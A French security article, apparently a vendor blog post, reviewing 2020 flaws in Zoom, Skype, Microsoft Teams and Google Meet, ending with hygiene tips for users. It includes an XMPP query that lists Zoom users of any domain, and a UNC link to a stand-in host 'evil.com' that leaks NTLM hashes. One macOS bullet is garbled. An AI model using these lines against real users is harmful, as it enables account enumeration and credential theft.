Les exigences de base pour les services d'organisation de la visioconférence sont la qualité, la fiabilité et la sécurité. Et si les deux premières exigences sont fondamentalement comparables pour tous les principaux acteurs, la situation en matière de sécurité est sensiblement différente. Dans cet article, nous examinerons comment fonctionnent les services les plus utilisés: Zoom, Skype, Microsoft Teams et Google Meet.



Depuis le début de la pandémie, tous les services de visioconférence ont connu une croissance fulgurante du nombre d'utilisateurs:

- le nombre d'utilisateurs quotidiens de Skype en un mois seulement a augmenté de 70% ,

- le nombre d'utilisateurs MS Teams a été multiplié par 5 depuis janvier et atteint 75 millions de personnes ,

- le nombre d'utilisateurs Zoom en 4 mois a été multiplié par 30 et a dépassé les 300 millions de personnes par jour,

- depuis janvier 2020, le nombre d'utilisateurs quotidiens de l'application Google (Hangout) Meet a été multiplié par 30 et s'élève désormais à 100 millions

La montée en valeur des actions Zoom Video depuis le début de la pandémie. Source: Investing.com

Cependant, la demande massive a non seulement provoqué une hausse des cours des actions des entreprises , mais a également clairement démontré les problèmes de sécurité des services, auxquels, pour une raison quelconque, personne n'avait pensé auparavant. Certains des problèmes sont liés à la qualité du travail des programmeurs et peuvent conduire à l'exécution de code à distance. D'autres sont basés sur des décisions architecturales inappropriées qui offrent la possibilité d'une utilisation malveillante du service.

Zoom

Zoom Video a littéralement pénétré le marché de la visioconférence et est rapidement devenu un leader. Malheureusement, la direction s'est manifestée non seulement par le nombre d'utilisateurs, mais aussi par le nombre d'erreurs détectées. La situation était si déprimante que les départements militaires et gouvernementaux de nombreux pays ont interdit aux employés d'utiliser le produit problématique; les grandes entreprises ont emboîté le pas. Considérez les vulnérabilités de Zoom qui ont conduit à ces décisions.

Problèmes de chiffrement

Zoom déclare que tous les appels vidéo sont protégés par cryptage, mais en réalité tout n'est pas si beau: le service utilise le cryptage, mais le programme client demande la clé de session à l'un des serveurs du «système de gestion des clés» qui font partie de l'infrastructure cloud de Zoom. Ces serveurs génèrent une clé de cryptage et la délivrent aux abonnés qui rejoignent la conférence - une clé pour tous les participants à la conférence.

La clé est transférée du serveur au client via le protocole TLS, qui est également utilisé pour https. Si l'un des participants à la conférence utilise Zoom sur son téléphone, une copie de la clé de cryptage sera également envoyée à un autre serveur de connecteur de téléphonie Zoom.

Certains des serveurs du système de gestion des clés sont situés en Chine et sont utilisés pour émettre des clés même lorsque tous les participants à la conférence se trouvent dans d'autres pays. Il y a de bonnes craintes que le gouvernement de la RPC intercepte le trafic crypté puis le décrypte à l'aide de clés obtenues auprès de fournisseurs sur une base volontaire et obligatoire.



Un autre problème de chiffrement est lié à sa mise en œuvre pratique:

- bien que la documentation indique que des clés AES de 256 bits sont utilisées, leur longueur réelle n'est que de 128 bits;

- l'algorithme AES fonctionne en mode ECB, lorsque le résultat du chiffrement préserve partiellement la structure des données d'origine.

Résultat du cryptage d'image à l'aide du mode ECB et d'autres modes AES. Source: Wikipédia

Vulnérabilité de 500 000 $

À la mi-avril 2020, deux vulnérabilités zero-day ont été découvertes dans les clients Zoom pour Windows et macOS. La vulnérabilité RCE du client Windows a été immédiatement mise en vente pour 500 000 dollars américains . Pour profiter de l'erreur, l'attaquant doit appeler la victime ou participer à la même conférence avec elle.

Une vulnérabilité dans le client macOS ne fournissait pas de telles capacités, de sorte que son utilisation dans des attaques réelles est peu probable.

Réponses aux requêtes XMPP non autorisées

Fin avril 2020, Zoom a découvert une autre vulnérabilité: l'utilisation d'une requête XMPP spécialement conçuen'importe qui peut obtenir une liste de tous les utilisateurs de service appartenant à n'importe quel domaine . Par exemple, vous pouvez obtenir une liste d'adresses utilisateur du domaine usa.gov en envoyant une requête XMPP du formulaire:

<iq id='{XXXX}' type='get'

from='any_username@xmpp.zoom.us/ZoomChat_pc' xmlns='jabber:client'>

<query xmlns='zoom:iq:group' chunk='1' directory='1'>

<group id='usa.gov' version='0' option='0'/>

</query>

</iq>L'application n'a tout simplement pas vérifié le domaine de l'utilisateur demandant la liste d'adresses.

Prendre le contrôle de macOS Deux vulnérabilités

ont été découvertes dans le client Zoom pour macOS qui pourraient permettre à un attaquant de prendre le contrôle d'un appareil.

- Le programme d'installation de Zoom a utilisé une technique d'installation fantôme que les logiciels malveillants utilisent souvent pour s'installer sans intervention de l'utilisateur. Un attaquant local non privilégié aurait pu injecter du code malveillant dans le programme d'installation de Zoom et obtenir les privilèges root.

- Zoom-, , . .

Vulnérabilité UNC dans le client Windows

Une vulnérabilité découverte dans le client Zoom pour Windows pourrait entraîner la fuite des informations d'identification de l'utilisateur via des liens UNC . La raison en est que le client Zoom Windows convertit les liens en chemins UNC, donc si vous envoyez un lien tel que \\ evil.com \ img \ kotik.jpg au chat, Windows essaiera de se connecter à ce site en utilisant le protocole SMB pour ouvrir le fichier kotik.jpg. Le site distant recevra un nom d'utilisateur et un hachage NTLM de l'ordinateur local, qui peuvent être piratés à l'aide de Hashcat ou d'autres outils.

En utilisant cette technique, il était possible d' exécuter presque n'importe quel programme sur l'ordinateur local . Par exemple, le lien \ 127.0.0.1 \ C $ \ windows \ system32 \ calc.exe lancera la calculatrice.

Fuites d'enregistrement d'appels vidéo

Début avril, des enregistrements d'appels vidéo personnels d'utilisateurs de Zoom sont apparus sur YouTube et Vimeo . Il s'agissait notamment de cours scolaires, de séances de psychothérapie et de consultations médicales, ainsi que de réunions d'entreprise.

La raison de la fuite était que le service attribuait des identifiants ouverts à la visioconférence et que les organisateurs de la conférence ne les protégeaient pas par mot de passe. N'importe qui peut «fusionner» les enregistrements et les utiliser à sa discrétion.

Zumbombing

C'est le cas même lorsque ne pas accorder suffisamment d'attention aux paramètres de sécurité par défaut de la conférence entraîne des conséquences désastreuses. Pour se connecter à n'importe quelle visioconférence dans Zoom, il suffisait de connaître l'ID de la réunion, et les farceurs ont commencé à l'utiliser en masse. Ils se sont introduits par effraction dans les cours en ligne et ont pratiqué une sorte «d'esprit» là-bas, par exemple, ils ont lancé une démonstration d'écran avec une vidéo porno ou ont peint un document sur l'écran du professeur avec des images obscènes.

Ensuite, il s'est avéré que le problème est beaucoup plus large que de simplement perturber les cours en ligne. Les journalistes du New York Times ont découvert des discussions fermées et des discussions sur les forums Reddit et 4Chan, dont les membres ont mené des campagnes massives pour perturber les événements publics., Réunions en ligne des Alcooliques anonymes et autres réunions Zoom. Ils ont recherché des informations de connexion accessibles au public, puis ont invité d'autres trolls à se joindre au «plaisir».

Corrections de bogues

Des dénis massifs du service ont forcé la direction de Zoom à prendre des mesures urgentes. Dans une interview accordée à CNN début avril, le PDG de Zoom, Eric Yuan, a déclaré que la société avançait trop vite et avait donc commis des erreurs. Une fois la leçon apprise, ils ont pris du recul pour se concentrer sur la confidentialité et la sécurité.

Conformément au programme 90 Days to Security , Zoom a cessé de travailler sur les nouvelles fonctionnalités depuis le 1er avril 2020 et a commencé à résoudre les problèmes identifiés et à auditer la sécurité du code.

Le résultat de ces mesures a été la sortie de Zoom version 5.0, qui, entre autres, a mis à niveau le cryptage AES à 256 bits et mis en œuvre de nombreuses autres améliorations liées à la sécurité par défaut.

Skype

Malgré la croissance rapide du nombre d'utilisateurs, Skype n'est apparu qu'une seule fois dans l'actualité de la sécurité de l'information de cette année, et même pas en relation avec une vulnérabilité. En janvier 2020, un ancien sous-traitant a déclaré au Guardian que Microsoft écoutait et traitait les voix des utilisateurs de Skype et Cortana depuis plusieurs années sans aucune mesure de sécurité. Cependant, pour la première fois, cela a été connu en août 2019, et même alors, les représentants de Microsoft ont expliqué que la collecte de données vocales est effectuée pour assurer et améliorer le fonctionnement des services vocaux : recherche et reconnaissance des commandes vocales, traduction et transcription de la parole.

Résultat de la recherche dans la base de données des vulnérabilités pour la requête "Skype". La source:cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Skype

En ce qui concerne les vulnérabilités, selon la base de données CVE, aucune vulnérabilité n'a été trouvée dans Skype en 2020.

Équipes MS

Microsoft accorde beaucoup d'attention à la sécurité de ses produits, y compris MS Teams (bien que l'opinion contraire soit répandue). En 2019-2020, les vulnérabilités suivantes ont été découvertes et corrigées dans Teams:

1. CVE-2019-5922 - une vulnérabilité dans le programme d'installation de Teams, qui permettait à un attaquant de glisser une DLL malveillante et d'obtenir des droits sur le système cible, car le programme d'installation ne vérifiait pas la DLL dans dans son dossier.



2. La vulnérabilité de la plateforme Microsoft Teams a permis de compromettre un compte utilisateur à l'aide d'une image.

Schéma d'une attaque contre MS Teams à l'aide d'une image. Source: www.cyberark.com/resources/threat-research-blog/beware-of-the-gif-account-takeover-vulnerability-in-microsoft-teams

La source du problème était la façon dont Teams gère les jetons d'accès aux images. La plateforme utilise deux jetons pour authentifier un utilisateur: authtoken et skypetoken. Authtoken permet à l'utilisateur de télécharger des images dans les domaines Teams et Skype et génère un skypetoken qui est utilisé pour s'authentifier auprès du serveur qui traite les commandes du client, telles que la lecture ou l'envoi de messages.

Un attaquant qui a intercepté les deux jetons peut effectuer des appels d'API Teams et obtenir un contrôle total sur le compte:

- lire et envoyer des messages,

- créer des groupes,

- ajouter et supprimer des utilisateurs,

- modifier les autorisations.

Pour l'intercepter, il suffisait d'attirer la victime vers le sous-domaine du domaine teams.microsoft.com contrôlé par l'attaquant à l'aide d'un fichier GIF. Ensuite, le navigateur de la victime enverra un authtoken au pirate informatique, après réception, il pourra créer un skypetoken.

3. Plusieurs vulnérabilités découvertes par les chercheurs de Tenable dans le composant Praise Cards et les fenêtres de discussion permettaient d'injecter du code pour des modifications non autorisées des paramètres, ainsi que de voler les informations d'identification des utilisateurs. Microsoft n'a pas publié de recommandation distincte pour ces problèmes, mais les a résolus dans une nouvelle version de l'application.

Google rencontre

Contrairement à des services similaires, Google Meet fonctionne entièrement dans le navigateur. Grâce à cette fonctionnalité, au cours des deux dernières années, la visioconférence de Google n'est jamais apparue dans l'actualité de la sécurité de l'information. Même la multiplication par 30 du nombre d'utilisateurs causée par la pandémie n'a pas révélé de vulnérabilités affectant leur sécurité.

Nos recommandations

L'utilisation de tout logiciel nécessite une attitude responsable en matière de sécurité et les outils de visioconférence ne font pas exception. Voici quelques consignes pour vous aider à protéger vos réunions en ligne:

- utiliser la dernière version du logiciel,

- télécharger les installateurs de logiciels uniquement à partir de ressources officielles,

- ne publiez pas d'identifiants de réunion sur Internet,

- protéger les comptes avec une authentification à deux facteurs,

- autoriser uniquement les utilisateurs autorisés à se connecter aux réunions,

- fermer la possibilité de nouvelles connexions après le début de l'événement,

- permettre à l'organisateur de bloquer ou de supprimer des participants à la réunion,

- Utilisez des solutions antivirus modernes qui offrent une protection complète contre les menaces nouvelles et connues.

Le respect des règles d'hygiène en ligne pour la visioconférence vous permettra de travailler efficacement et en toute sécurité même dans les moments les plus difficiles.